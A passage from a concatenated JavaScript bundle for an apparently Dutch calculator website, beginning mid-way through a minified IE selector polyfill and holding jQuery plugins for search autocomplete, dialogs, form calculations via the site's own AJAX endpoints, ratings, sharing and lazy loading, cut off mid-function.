"checked":c=function(a){J.test(a.type)&&k(a,"propertychange",function(){event.propertyName=="checked"&&g(a,d,a.checked!==b)});return a.checked!==b};break;case "disabled":b=!b;case "enabled":c=function(c){if(K.test(c.tagName))return k(c,"propertychange",function(){event.propertyName=="$disabled"&&g(c,d,c.a===b)}),q.push(c),c.a=c.disabled,c.disabled===b;return a==":enabled"?b:!b};break;case "focus":e="focus",f="blur";case "hover":e||(e="mouseenter",f="mouseleave");c=function(a){k(a,b?f:e,function(){g(a,d,!0)});k(a,b?e:f,function(){g(a,d,!1)});return b};break;default:if(!L.test(a))return!1}return{className:d,b:c}}function w(a){return M+"-"+(m==6&&N?O++:a.replace(P,function(a){return a.charCodeAt(0)}))}function D(a){return a.replace(x,h).replace(Q,o)}function g(a,c,d){var b=a.className,c=u(b,c,d);if(c!=b)a.className=c,a.parentNode.className+=i}function u(a,c,d){var b=RegExp("(^|\\s)"+c+"(\\s|$)"),e=b.test(a);return d?e?a:a+o+c:e?a.replace(b,h).replace(x,h):a}function k(a,c,d){a.attachEvent("on"+c,d)}function r(a,c){if(/^https?:\/\//i.test(a))return c.substring(0,c.indexOf("/",8))==a.substring(0,a.indexOf("/",8))?a:null;if(a.charAt(0)=="/")return c.substring(0,c.indexOf("/",8))+a;var d=c.split(/[?#]/)[0];a.charAt(0)!="?"&&d.charAt(d.length-1)!="/"&&(d=d.substring(0,d.lastIndexOf("/")+1));return d+a}function y(a){if(a)return n.open("GET",a,!1),n.send(),(n.status==200?n.responseText:i).replace(R,i).replace(S,function(c,d,b,e,f){return y(r(b||f,a))}).replace(T,function(c,d,b){d=d||i;return" url("+d+r(b,a)+d+") "});return i}function U(){var a,c;a=f.getElementsByTagName("BASE");for(var d=a.length>0?a[0].href:f.location.href,b=0;b<f.styleSheets.length;b++)if(c=f.styleSheets[b],c.href!=i&&(a=r(c.href,d)))c.cssText=A(y(a));q.length>0&&setInterval(function(){for(var a=0,c=q.length;a<c;a++){var b=q[a];if(b.disabled!==b.a)b.disabled?(b.disabled=!1,b.a=!0,b.disabled=!0):b.a=b.disabled}},250)}if(!/*@cc_on!@*/true){var f=document,p=f.documentElement,n=function(){if(j.XMLHttpRequest)return new XMLHttpRequest;try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(a){return null}}(),m=/MSIE (\d+)/.exec(navigator.userAgent)[1];if(!(f.compatMode!="CSS1Compat"||m<6||m>8||!n)){var z={NW:"*.Dom.select",MooTools:"$$",DOMAssistant:"*.$",Prototype:"$$",YAHOO:"*.util.Selector.query",Sizzle:"*",jQuery:"*",dojo:"*.query"},t,q=[],O=0,N=!0,M="slvzr",R=/(\/\*[^*]*\*+([^\/][^*]*\*+)*\/)\s*/g,S=/@import\s*(?:(?:(?:url\(\s*(['"]?)(.*)\1)\s*\))|(?:(['"])(.*)\3))[^;]*;/g,T=/\burl\(\s*(["']?)(?!data:)([^"')]+)\1\s*\)/g,L=/^:(empty|(first|last|only|nth(-last)?)-(child|of-type))$/,B=/:(:first-(?:line|letter))/g,C=/(^|})\s*([^\{]*?[\[:][^{]+)/g,G=/([ +~>])|(:[a-z-]+(?:\(.*?\)+)?)|(\[.*?\])/g,H=/(:not\()?:(hover|enabled|disabled|focus|checked|target|active|visited|first-line|first-letter)\)?/g,P=/[^\w-]/g,K=/^(INPUT|SELECT|TEXTAREA|BUTTON)$/,J=/^(checkbox|radio)$/,v=m>6?/[\$\^*]=(['"])\1/:null,E=/([(\[+~])\s+/g,F=/\s+([)\]+~])/g,Q=/\s+/g,x=/^\s*((?:[\S\s]*\S)?)\s*$/,i="",o=" ",h="$1";(function(a,c){function d(){try{p.doScroll("left")}catch(a){setTimeout(d,50);return}b("poll")}function b(d){if(!(d.type=="readystatechange"&&f.readyState!="complete")&&((d.type=="load"?a:f).detachEvent("on"+d.type,b,!1),!e&&(e=!0)))c.call(a,d.type||d)}var e=!1,g=!0;if(f.readyState=="complete")c.call(a,i);else{if(f.createEventObject&&p.doScroll){try{g=!a.frameElement}catch(h){}g&&d()}k(f,"readystatechange",b);k(a,"load",b)}})(j,function(){for(var a in z){var c,d,b=j;if(j[a]){for(c=z[a].replace("*",a).split(".");(d=c.shift())&&(b=b[d]););if(typeof b=="function"){t=b;U();break}}}})}}})(this);
(function($){
	$.fn.smartSearch = function(settings){
		var config = {
		};
		
		if(settings) $.extend(config, settings);
		
		var __getValue = function(obj, key, def){
			if(typeof(obj[key])!='undefined'){
				if(typeof(obj[key])=='function'){
					var value = obj[key]();
					if(typeof(value)=='undefined') return def;
					return value;
				}
				return obj[key];
			}
			return def;
		};
	
		this.each(function(){
			var source = $(this);
			var popup  = $('<div class="smart-search"><ul></ul></div>');
			
			var instance = {
				index: -1,
				items: [],
				confirm:function(){
					if(instance.index < 0) return false;
					
					var item = instance.items[instance.index];
					if(typeof(item.url)!='undefined'){
						window.location = item.url;
					}else if(typeof(item.value)!='undefined'){
						source.val(item.value);
						if(typeof(config.onconfirm)!='undefined') return config.onconfirm();
					}else{
						source.val(item.text);
						if(typeof(config.onconfirm)!='undefined') return config.onconfirm();
					}
					return true;
				},
				search:function(){
					instance.index = -1;
					if(source.val().length > 0){
						config.search(source.val(), instance);
					}else{
						instance.setItems([]);
					}
				},
				setItems:function(items){
					var bounds = source.offset();
					bounds.top+= __getValue(config, 'top');
					bounds.left+= __getValue(config, 'left');
					bounds.width = __getValue(config, 'width', source.width());
					popup.css(bounds);
					
					instance.items = items;
					
					if(instance.items.length > 0){
						popup.css('display', 'block');
					}else{
						popup.css('display', 'none');
					}
					
					popup.find('> ul > li').remove();
					for(var i=0; i<Math.min(items.length, 10); i++){
						var item = items[i];
						var li = $(document.createElement('li'));
						li.text(item.text);
						li.hover(function(){
							instance.setActive(popup.find('> ul > li').index(this));
						});
						li.click(function(){
							instance.setActive(popup.find('> ul > li').index(this));
							instance.confirm();
							if(typeof(config.onclick)!='undefined') config.onclick(source);
						});
						popup.find('> ul').append(li);
					}
					
					if(items.length==1) instance.setActive(0);
				},
				setActive:function(index){
					instance.index = Math.max(-1, Math.min(index, instance.items.length - 1));
					
					popup.find('> ul > li.active').removeClass('active');
					
					if(instance.index>=0){
						$(popup.find('> ul > li')[instance.index]).addClass('active');
					}
				}
			};
			
			source.attr('autocomplete', 'off');
			source.keydown(function(evt){
				if(evt.keyCode==38){
					evt.preventDefault();
					instance.setActive(instance.index - 1);
				}else if(evt.keyCode==40){
					evt.preventDefault();
					instance.setActive(instance.index + 1);
				}else if(evt.keyCode==13){
					if(instance.confirm()){
						evt.preventDefault();
					}
				}else if(evt.keyCode!=37 && evt.keyCode!=39){
					setTimeout(function(){
						instance.search();
					}, 10);
				}
			});
			
			$(document.body).append(popup);
		});
	};
})(jQuery);
(function($){
	$.fn.dialog = function(settings){
		var config = {
			trigger:function(source, dialog){
				source.click(function(evt){
					evt.preventDefault();
					dialog.open();
				});
			}
		};
		
		if(settings) $.extend(config, settings);
	
		this.each(function(){
			var source = $(this);
			var dialog = {
				open:function(){
					var me = this;
					$('body > .dialog').remove();
					$('body').append('<div class="dialog"><div><div><div class="window"><a href="javascript:void(0)">X</a><div></div></div></div></div></div>');
					$('body > .dialog .window > a').click(function(){ me.close(); });
					config.content(source, dialog);
				},
				setContent:function(html){
					$('body > .dialog > div > div > .window > div')[0].innerHTML = html;
					return $('body > .dialog > div > div > .window > div');
				},
				setCloseText:function(text){
					$('body > .dialog > div > div > .window > a').text(text);
				},
				addClass:function(className){
					$('body > .dialog').addClass(className);
				},
				setWidth:function(width){
					width = parseInt(width);
					var body = $('.dialog .window > div');
					if(body.css('padding-left').match(/(\d+(\.\d+)?)px/i)) width+= parseInt(body.css('padding-left').match(/(\d+(\.\d+)?)px/i)[1]);
					if(body.css('padding-right').match(/(\d+(\.\d+)?)px/i)) width+= parseInt(body.css('padding-right').match(/(\d+(\.\d+)?)px/i)[1]);
					$('.dialog .window').width(width);
				},
				show:function(html){
					$('body').addClass('dialog');
				},
				hide:function(){
					$('body').removeClass('dialog');
				},
				close:function(html){
					this.hide();
					$('body > .dialog').remove();
				},
				find:function(selector){
					return $('.dialog .window > div').find(selector);
				}
			};
			
			config.trigger(source, dialog);
		});
		return this;
	};
})(jQuery);

jQuery.dialog = function(settings){
	settings.trigger = function(source, dialog){ dialog.open(); };
	$(window).dialog(settings);
};
(function($) {
  $.fn.caret = function(pos) {
    var target = this[0];
	var isContentEditable = target.contentEditable === 'true';
    //get
    if (arguments.length == 0) {
      //HTML5
      if (window.getSelection) {
        //contenteditable
        if (isContentEditable) {
          target.focus();
          var range1 = window.getSelection().getRangeAt(0),
              range2 = range1.cloneRange();
          range2.selectNodeContents(target);
          range2.setEnd(range1.endContainer, range1.endOffset);
          return range2.toString().length;
        }
        //textarea
        return target.selectionStart;
      }
      //IE<9
      if (document.selection) {
        target.focus();
        //contenteditable
        if (isContentEditable) {
            var range1 = document.selection.createRange(),
                range2 = document.body.createTextRange();
            range2.moveToElementText(target);
            range2.setEndPoint('EndToEnd', range1);
            return range2.text.length;
        }
        //textarea
        var pos = 0,
            range = target.createTextRange(),
            range2 = document.selection.createRange().duplicate(),
            bookmark = range2.getBookmark();
        range.moveToBookmark(bookmark);
        while (range.moveStart('character', -1) !== 0) pos++;
        return pos;
      }
      //not supported
      return 0;
    }
    //set
    if (pos == -1)
      pos = this[isContentEditable? 'text' : 'val']().length;
    //HTML5
    if (window.getSelection) {
      //contenteditable
      if (isContentEditable) {
        target.focus();
        window.getSelection().collapse(target.firstChild, pos);
      }
      //textarea
      else
        target.setSelectionRange(pos, pos);
    }
    //IE<9
    else if (document.body.createTextRange) {
      var range = document.body.createTextRange();
      range.moveToElementText(target);
      range.moveStart('character', pos);
      range.collapse(true);
      range.select();
    }
    if (!isContentEditable)
      target.focus();
    return pos;
  };
})(jQuery);
/*! js-cookie v2.1.4 | MIT */

!function(a){var b=!1;if("function"==typeof define&&define.amd&&(define(a),b=!0),"object"==typeof exports&&(module.exports=a(),b=!0),!b){var c=window.Cookies,d=window.Cookies=a();d.noConflict=function(){return window.Cookies=c,d}}}(function(){function a(){for(var a=0,b={};a<arguments.length;a++){var c=arguments[a];for(var d in c)b[d]=c[d]}return b}function b(c){function d(b,e,f){var g;if("undefined"!=typeof document){if(arguments.length>1){if(f=a({path:"/"},d.defaults,f),"number"==typeof f.expires){var h=new Date;h.setMilliseconds(h.getMilliseconds()+864e5*f.expires),f.expires=h}f.expires=f.expires?f.expires.toUTCString():"";try{g=JSON.stringify(e),/^[\{\[]/.test(g)&&(e=g)}catch(p){}e=c.write?c.write(e,b):encodeURIComponent(e+"").replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),b=encodeURIComponent(b+""),b=b.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),b=b.replace(/[\(\)]/g,escape);var i="";for(var j in f)f[j]&&(i+="; "+j,!0!==f[j]&&(i+="="+f[j]));return document.cookie=b+"="+e+i}b||(g={});for(var k=document.cookie?document.cookie.split("; "):[],l=0;l<k.length;l++){var m=k[l].split("="),n=m.slice(1).join("=");'"'===n.charAt(0)&&(n=n.slice(1,-1));try{var o=m[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(n=c.read?c.read(n,o):c(n,o)||n.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent),this.json)try{n=JSON.parse(n)}catch(p){}if(b===o){g=n;break}b||(g[o]=n)}catch(p){}}return g}}return d.set=d,d.get=function(a){return d.call(d,a)},d.getJSON=function(){return d.apply({json:!0},[].slice.call(arguments))},d.defaults={},d.remove=function(b,c){d(b,"",a(c,{expires:-1}))},d.withConverter=b,d}return b(function(){})});

/**
 * Registers the handles on the side
 */
(function($){
	$.fn.calculationForm = function(settings){
		var config = {};
		
		if(settings) $.extend(config, settings);
		
		this.each(function(){
			var form = $(this);
			
			form.find('label.input-prefix.from,label.input-suffix.from').each(function(){
				var me = $(this);
				$('select#calculation_' + me.attr('data-from')).change(function(){
					me.text($(this).find('> :selected').text());
				});
			});
			
			form.find('fieldset.calculation > div.visible-switch').each(function(){
				var me = $(this);
				var sources = $('[name="calculation[' + $(this).attr('data-variable') + ']"]');
				var value = $(this).attr('data-value');
				
				sources.each(function(){
					var source = $(this);
					
					if(source.attr('type')=='radio'){
						source.change(function(){
							sources.each(function(){
								if($(this).val()==value){
									me[$(this).prop('checked') ? 'removeClass' : 'addClass']('hidden').trigger('visible-switch');
								}
							});
						});
					}else if(source.attr('type')=='checkbox'){
						if(source.val()==value){
							source.change(function(){
								me[source.prop('checked') ? 'removeClass' : 'addClass']('hidden').trigger('visible-switch');
							});
						}
					}else{
						source.change(function(){
							me[source.val()==value ? 'removeClass' : 'addClass']('hidden').trigger('visible-switch');
						});
					}
				});
				
				sources.closest('div[data-variable]').on('visible-switch', function(){
					if($(this).hasClass('hidden')){
						me.addClass('hidden').trigger('visible-switch');
					}else{
						sources.change();
					}
				});
			});
			form.find('fieldset.calculation > div.visible-switch.hidden').trigger('visible-switch');
			
			form.find('fieldset.calculation > div[data-formula]').each(function(){
				var me = $(this);
				var fields = me.attr('data-formula').split(',');
				for(var i=0; i<fields.length; i++){
					(function(input){
						var value = input.val();
						var busy = false;
						var queue = false;
						
						var __get = function(){
							queue = false;
							
							var values = $('#calculation form').serializeForm();
							values.field = me.attr('data-name');
							values.fields = me.attr('data-formula');
							
							json.post('/ajax/calculations/field', values, function(data){
								busy = false;
								if(queue){
									__get();
								}else{
									if(data.success=='OK'){
										me.find('input').val(data.value);
									}
								}
							}, function(ex, response){
								busy = false;
							});
						};
						
						var _evt = function(evt){
							if(value==input.val()) return;
							value = input.val();
							
							if(busy){
								queue = true;
							}else{
								__get();
							}
						};
						input.change(_evt).keyup(_evt);
					})(form.find('fieldset.calculation [name="calculation[' + fields[i] + ']"]'));
				}
			});
			
			form.find('fieldset.calculation > div > div.field[data-type="number"] > span.input > input[type="text"]').keyup(function(){
				var value = $(this).val();
				if(value.match(/\d+/g)){
					var caret = $(this).caret();
					var _cs = value.substr(0, caret);
					if(_cs.match(/\d|,/g)){
						caret = _cs.match(/\d|,/g).join('').length;
					}else{
						caret = 0;
					}
					
					value = value.match(/\d|,/g).join('');
					var parts = value.match(/(\d+)(,(\d+,?)*)?/);
					
					var number = '';
					
					for(var i=0; i<parts[1].length; i++){
						var index = parts[1].length - i - 1;
						if(i > 2 && (i%3)==0){
							number = parts[1].charAt(index) + '.' + number;
						}else{
							number = parts[1].charAt(index) + number;
						}
					}
					if(parts[2]){
						number+= ',';
						if(parts[3]) number+= parts[3].match(/\d/g).join('');
					}
					
					if(caret <= parts[1].length){
						if((parts[1].length%3)!=0){
							caret += Math.floor(((3-(parts[1].length%3)) + caret) / 3);
						}else{
							caret += Math.floor(caret / 3);
						}
					}else{
						caret += Math.floor(parts[1].length / 3);
					}
					if($(this).val()!=number){
						$(this).val(number);
						$(this).caret(caret);
					}
				}
				$(this).parent().find('input[type="number"]').val(value.replace('.', '').replace(',', '.'));
			}).keyup();
			
			form.find('fieldset.calculation > div > div.field[data-type="number"] > span.input > input[type="number"]').keyup(function(){
				$(this).parent().find('input[type="text"]').val($(this).val().replace('.', ','));
			}).change(function(){
				$(this).parent().find('input[type="text"]').val($(this).val().replace('.', ','));
			}).blur(function(){
				$(this).parent().find('input[type="text"]').val($(this).val().replace('.', ','));
			});
			
			
			form.find('fieldset.calculation > div > div.field[data-type="date"] > span.input > input[type="text"]').each(function(){
				var me = $(this);
				
				me.after('<input type="text">');
				
				var max = new Date();
				var years = 140;
				
				if(me.attr('data-max')){
					max = new Date(me.attr('data-max'));
				}else{
					max.setFullYear(max.getFullYear() + 30);
				}
				
				if(me.attr('data-min')){
					var min = new Date(me.attr('data-min'));
					years = max.getFullYear() - min.getFullYear();
				}
				var update = true;
				var calender = me.parent().find('>input+input');
				calender.pickadate({
					monthsFull: [ 'januari', 'februari', 'maart', 'april', 'mei', 'juni', 'juli', 'augustus', 'september', 'oktober', 'november', 'december' ],
					monthsShort: [ 'jan', 'feb', 'maa', 'apr', 'mei', 'jun', 'jul', 'aug', 'sep', 'okt', 'nov', 'dec' ],
					weekdaysFull: [ 'zondag', 'maandag', 'dinsdag', 'woensdag', 'donderdag', 'vrijdag', 'zaterdag' ],
					weekdaysShort: [ 'zo', 'ma', 'di', 'wo', 'do', 'vr', 'za' ],
					today: 'vandaag',
					clear: 'verwijderen',
					close: 'sluiten',
					firstDay: 1,
					format: 'dd-mm-yyyy',
					formatSubmit: 'dd-mm-yyyy',
					selectYears: years,
					selectMonths: true,
					max: max,
					onSet: function(context) {
						if(update) me.val(calender.val());
					}
				});
				var picker = calender.pickadate('picker')
				me.keyup(function(){
					var matches = me.val().match(/^\s*(\d{1,2})(?:(\D*)(?:(\d{1,2})(?:(\D*)(\d{1,4})?)?)?)?/);
					if(matches){
						if(typeof(matches[3])!='undefined') matches[2] = '-';
						if(typeof(matches[5])!='undefined') matches[4] = '-';
						var output = matches.slice(1).join('');
						console.log(matches, output);
						
						if(me.val()!=output){
							me.val(output);
						}
					}
					if(me.val().match(/^\d{1,2}-\d{1,2}-\d{4}$/)){
						update = false;
						picker.set('select', me.val(), { format: 'dd-mm-yyyy' });
						update = true;
					}
				});
			});
			
			var __submit = function(){
				var values = form.serializeForm();
				values.embed = $('#calculation').attr('data-embed')=='true' ? 'true' : 'false';
				
				var title = $('h1').text();
				
				json.post('/ajax/calculations/calculation', values, function(data){
					$('#calculation form .error').removeClass('error');
					
					if(data.success=='OK'){
						if($('#calculation').attr('data-embed')!='true'){
							window.location = data.url;
						}else{
							if(typeof(_gaq)!='undefined') _gaq.push(['_trackEvent', 'berekening', title]);
							$('#calculation').html(data.view);
							window.location.hash = data.code;
							$('.social-share').share();
							$('.stars.input').rating();
							$('html,body').animate({scrollTop: $('#calculation').offset().top}, 'slow');
							askQuestion();
						}
					}else if(data.error=='Invalid'){
						$('#calculation form').traverse(data.errors, function(item, value){
							item.parent().find('[type="number"]').addClass('error').attr('title', value);
							item.addClass('error').attr('title', value);
						}, 'calculation');
					}
				}, function(ex, response){
					alert(response);
				});
			};
			
			$('fieldset.calculation > div > div.field > input[type="submit"]').click(function(evt){
				evt.preventDefault();
				__submit();
			});

			$('fieldset.calculation > div > div.field > input[type="submit"]').attr('disabled', false);
			
			form.submit(function(evt){
				evt.preventDefault();
				__submit();
			});
			
			form.find('fieldset.calculation div.help > span').click(function(){
				if($(this).parent().hasClass('open')){
					$(this).parent().removeClass('open');
					$(this).parent().find('> div').height(0);
				}else{
					var parent = $(this).parent();
					parent.addClass('open');
					
					var height = parent.find('> div > div').height();
					height+= parseInt(parent.find('> div > div').css('margin-top').match(/(\d+)px/)[1]);
					height+= parseInt(parent.find('> div > div').css('margin-bottom').match(/(\d+)px/)[1]);
					height+= parseInt(parent.find('> div > div').css('padding-top').match(/(\d+)px/)[1]);
					height+= parseInt(parent.find('> div > div').css('padding-bottom').match(/(\d+)px/)[1]);
					
					parent.find('> div').height(height);
				}
			});
			
			if(typeof(SelectFancy)!='undefined'){
				SelectFancy();
			}else{
				$('select.select-fancy').each(function(){
					$(this).removeClass('select-fancy');
					$(this).parent().selectFancy();
				});
			}
			// END
		});
	};
})(jQuery);

$(window).scroll(function () {
	var top = $(window).scrollTop();
	if($('aside .banner-desktop.static').hasClass('floating')){
		if(top < 655) $('aside .banner-desktop.static').removeClass('floating');
	}else{
		if(top > 655) $('aside .banner-desktop.static').addClass('floating');
	}
});

function askQuestion(){
	$('.ask-question').dialog({
		content: function(source, dialog){
			dialog.addClass('clean');
			dialog.setCloseText('Sluit dit venster');

			json.get('/ajax/calculations/question', function(data){
				dialog.setContent(data.view);
				dialog.find('input[type="submit"]').click(function(){
					var params = dialog.find('.question-form').serializeForm();
					params.calculation_id = source.attr('data-id');

					json.post('/ajax/calculations/question', params, function(data){
						if(data.success=='OK'){
							dialog.setContent(data.view);
						}else{
							dialog.find('.question-form .error').each(function(){
								$(this).removeClass('error').attr('title', '');
							});
							dialog.find('.question-form').traverse(data.errors, function(element, item){
								element.addClass('error').attr('title', item);
							});
						}
					}, function(ex, response){
						dialog.setContent('Er is een fout opgetreden');
						dialog.show();
					});
				});

				dialog.show();
			}, function(ex, response){
				dialog.setContent('Er is een fout opgetreden');
				dialog.show();
			});
		}
	});
}

(function($){
	$.fn.flipCounter = function(settings){
		var config = {
		};

		if(settings) $.extend(config, settings);
		var objects = [];

		this.each(function(){
			var item = $(document.createElement('span'));

			var html = '';
			html+= '<span class="current"><span>' + $(this).text() + '</span></span>';
			html+= '<span ><span>' + $(this).text() + '</span></span>';
			html+= '<span class="next"><span></span></span>';
			html+= '<span ><span></span></span>';

			item.html(html);
			$(this).replaceWith(item);

			objects.push({
				flipUp: function(fast){
					item[fast ? 'addClass': 'removeClass']('fast');
					var value = parseInt(item.find('> .current > span').text());
					var next = (value + 1) % 10;

					item.find('> .next > span').text(next);
					item.find('> .next + span > span').text(next);

					item.addClass('flip');
					setTimeout(function(){
						item.find('> .current > span').text(next);
						item.find('> .current + span > span').text(next);
						item.removeClass('flip');
					}, fast ? 20 : 550);

					return next==0;
				},
				flipTo: function(value, fast){
					item[fast ? 'addClass': 'removeClass']('fast');

					item.find('> .next > span').text(value);
					item.find('> .next + span > span').text(value);

					item.addClass('flip');
					setTimeout(function(){
						item.find('> .current > span').text(value);
						item.find('> .current + span > span').text(value);
						item.removeClass('flip');
					}, fast ? 180 : 550);
				}
			});
		});

		return objects;
	};
})(jQuery);


/**
 * Registers the handles on the side
 */
(function($){
	$.fn.share = function(settings){
		var config = {};

		if(settings) $.extend(config, settings);

		this.each(function(){
			var me = $(this);

			var info			= {};
			info.url			= window.location;
			info.title			= $($('h1')[0]).text();
			info.description	= '';

			me.find('.facebook').click(function(evt){
				evt.preventDefault();

				var address = 'http://www.facebook.com/share.php?u=' + escape(info.url);
				window.open(address,'facebook-popup', 'width=700,height=500,scrollbars=no,toolbar=no,location=no');
			});

			me.find('.twitter').click(function(evt){
				evt.preventDefault();

				var address = 'http://twitter.com/share?url=' + escape(info.url) + '&text=' + escape(info.title);
				window.open(address,'twitter-popup', 'width=650,height=400,scrollbars=yes,toolbar=no,location=no');
			});

			me.find('.linkedin').click(function(evt){
				evt.preventDefault();

				var address = 'http://www.linkedin.com/shareArticle?mini=true&url=' + escape(info.url) + '&title=' + escape(info.title) + '&summary=' + escape(info.description);
				window.open(address,'linkedin-popup', 'width=520,height=570,scrollbars=yes,toolbar=no,location=no');
			});

			me.find('.googleplus').click(function(evt){
				evt.preventDefault();

				var address = 'mailto:?SUBJECT=' + escape(info.title) + '&BODY=' +  escape(info.url);
				window.location.href = address;
	

			});
		});
	};
})(jQuery);

/**
 * Registers the handles on the side
 */
(function($){
	$.fn.rating = function(settings){
		var config = {};

		if(settings) $.extend(config, settings);

		this.each(function(){
			var me = $(this);
			if(!me.data('installed')){
				me.data('installed', true);
				me.find('> span > span').click(function(evt){
					var index = me.find('> span > span').index(this);
					var base = (5 - Math.floor(index / 2)) * 2;
					var value = base - ($(this).index() ? 0 : 1);

					me.find('> span.on,> span.on.half').removeClass('on').removeClass('half');
					$(this).parent().addClass($(this).index() ? 'on' : 'on half');

					$.post('/ajax/calculations/rating', {action: 'vote', id: me.attr('data-id'), value:value}, function(response){
						json(response, function(data){
							me.parent().find('[itemprop="ratingValue"]').html(data.value);
							me.parent().find('[itemprop="reviewCount"]').html(data.total);

							if(typeof(data.html)!='undefined'){
								$.dialog({
									content: function(source, dialog){
										dialog.setContent(data.html);
										dialog.setWidth(500);
										dialog.find('[type="submit"]').click(function(){
											$.post('/ajax/calculations/rating', {action: 'message', id: me.attr('data-id'), value:value, email: dialog.find('[name="email"]').val(), reden:dialog.find('[name="reden"]').val()}, function(response){
												json(response, function(data){
													if(data.success=='OK'){
														me.parent().find('[itemprop="ratingValue"]').html(data.value);
														me.parent().find('[itemprop="reviewCount"]').html(data.total);
														dialog.close();
													}else{

														dialog.find('.error').removeClass('error').attr('title', '');
														dialog.find('fieldset').traverse(data.errors, function(item, value){
															item.addClass('error').attr('title', value);
														});
													}
												}, function(ex){
												});
											}, 'text');
										})
										dialog.show();
									}
								});
							}else if(typeof(data.tip)!='undefined'){
								showtip(evt.pageX, evt.pageY, data.tip);
							}else{
								showtip(evt.pageX, evt.pageY, 'Bedankt voor je beoordeling');
							}
						}, function(ex){
						});
					}, 'text');
				});
			}
		});
	};
})(jQuery);

(function($){
	$.fn.ratingafstand = function(settings){
		var config = {};

		if(settings) $.extend(config, settings);

		this.each(function(){
			var me = $(this);
			if(!me.data('installed')){
				me.data('installed', true);
				me.find('> span > span').click(function(evt){
					var index = me.find('> span > span').index(this);
					var base = (5 - Math.floor(index / 2)) * 2;
					var value = base - ($(this).index() ? 0 : 1);

					me.find('> span.on,> span.on.half').removeClass('on').removeClass('half');
					$(this).parent().addClass($(this).index() ? 'on' : 'on half');

					$.post('/ajax/afstand/rating', {action: 'vote', id: me.attr('data-id'), value:value}, function(response){
						json(response, function(data){
							me.parent().find('[itemprop="ratingValue"]').html(data.value);
							me.parent().find('[itemprop="reviewCount"]').html(data.total);

							if(typeof(data.html)!='undefined'){
								$.dialog({
									content: function(source, dialog){
										dialog.setContent(data.html);
										dialog.setWidth(500);
										dialog.find('[type="submit"]').click(function(){
											$.post('/ajax/afstand/rating', {action: 'message', id: me.attr('data-id'), value:value, email: dialog.find('[name="email"]').val(), reden:dialog.find('[name="reden"]').val()}, function(response){
												json(response, function(data){
													if(data.success=='OK'){
														me.parent().find('[itemprop="ratingValue"]').html(data.value);
														me.parent().find('[itemprop="reviewCount"]').html(data.total);
														dialog.close();
													}else{

														dialog.find('.error').removeClass('error').attr('title', '');
														dialog.find('fieldset').traverse(data.errors, function(item, value){
															item.addClass('error').attr('title', value);
														});
													}
												}, function(ex){
												});
											}, 'text');
										})
										dialog.show();
									}
								});
							}else if(typeof(data.tip)!='undefined'){
								showtip(evt.pageX, evt.pageY, data.tip);
							}else{
								showtip(evt.pageX, evt.pageY, 'Bedankt voor je beoordeling');
							}
						}, function(ex){
						});
					}, 'text');
				});
			}
		});
	};
})(jQuery);


/**
 * Registers the handles on the side
 */
(function($){
	$.fn.addToHome = function(settings){
		var config = {};

		if(settings) $.extend(config, settings);

		this.each(function(){
			var me = $(this);

			me.addClass('add-to-home');
			me.html('<div><div>Om deze webapp op je telefoon te installeren, klik op <span></span> en dan <strong>Toevoegen aan startscherm</strong>.</div><a href="javascript:void(0)">X</a></div>');
			me.find('> div > a').click(function(evt){
				evt.preventDefault();
				me.remove();
				$.post('/', {action: 'add-to-home'});
			});
		});
	};
	$.addToHome = function(){
		var item = $(document.createElement('div'));
		$(document.body).append(item);
		item.addToHome();
	};
})(jQuery);

function showtip(left, top, contents){
	var tip = $(document.createElement('div'));
	tip.addClass('tip');
	tip.html('<div></di>');
	tip.find('>div').html(contents);
	tip.css({left:left, top:top});
	$(document.body).append(tip);
	tip.fadeIn(200).delay(1000).fadeOut(500, function(){ $(this).remove(); });
}


(function($){
	$.fn.enlargeImage = function(settings){
		var config = {};
		if(settings) $.extend(config, settings);
		this.each(function(){
			var me = $(this);
			if(me.hasClass('enlarge')) return;
			me.addClass('enlarge');
			me.click(function(){
				var image = new Image();
				image.onload = function(){
					if((me.width() / image.width) < 0.7 || (me.height() / image.height) < 0.7){
						var viewer = $('<div class="image-viewer"><div><div><div><img src=""></div></div></div><span></span></div>');
						viewer.find('img').attr('src', me.attr('src'));
						viewer.find('span').click(function(){
							viewer.remove();
							$('body').css('overflow', 'auto');
						});
						$('body').append(viewer);
						$('body').css('overflow', 'hidden');
					}
				}
				image.src = me.attr('src');
			});
		});
	};
})(jQuery);


(function($){
	$.fn.lazy = function(settings){
		var config = {};

		if(settings) $.extend(config, settings);

		this.each(function(){
			var me = $(this);
			if(me.hasClass('lazy')) return;

			me.addClass('lazy');
			var __load = function(){
				var view = {
					top: $(window).scrollTop(),
					bottom: $(window).scrollTop() + $(window).height()
				};

				if((me.offset().top + me.height()) > view.top && me.offset().top < view.bottom){
					me.addClass('loading');

					me.on(function(){
						me.removeClass('loading').removeClass('error').addClass('loaded');
					}).on(function(){
						me.addClass('error');

						setTimeout(function(){
							me.removeClass('loading');
						}, 1000);
					});
					if(me.attr('data-src')){
						me.attr('src', me.attr('data-src'));
					}else if(me.attr('data-background-image')){
						me.css('background-image', 'url(\'' + me.attr('data-background-image') + '\')');
					}
				}
			};

			$(window).scroll(function(){ __load(); });
			__load();
		});
	};
})(jQuery);


$(document).ready(function() {
	$('img[data-src],div[data-background-image]').lazy();
	$('img').enlargeImage();

	var stickyTopStart, stickyParentHeight;
	var elem = $('nav.most-searched');
	if (elem.length > 0) {
		stickyTopStart = elem.offset().top;

		$(window).scroll(function() {
			var elem = $('nav.most-searched');
			var stickyTop = elem.offset().top;
			var windowTop = $(window).scrollTop();

			if (stickyTop < windowTop + 30 || stickyTop > stickyTopStart) {
				elem.stop().animate(
					{'top': Math.min(Math.max(0, windowTop + 30 - stickyTopStart), stickyParentHeight)}
				);
			}
		});
	}

	var elem = $('nav.most-searched');
	if (elem.length > 0) {
		var marginTop = elem.css('top');
		elem.css('top', 0);
		stickyParentHeight = elem.parent().height() - stickyTopStart + elem.parent().offset().top - elem.height();
		elem.css('top', marginTop);
	}

	$('table').after('<div class="swipe"></div>');
});

$(document).ready(function(){
	var lastUrl = null;
	window.onhashchange = function(){
		var currentUrl = window.location.toString();
		if(lastUrl==null){
			lastUrl = currentUrl;
		}else{
			if(currentUrl.indexOf('#')<0 && lastUrl.indexOf('#')>=0){
				window.location.reload();
			}
		}
	};
	$('.social-share').share();

	$('#calculation form').each(function(){
		if(window.location.hash.length > 0){

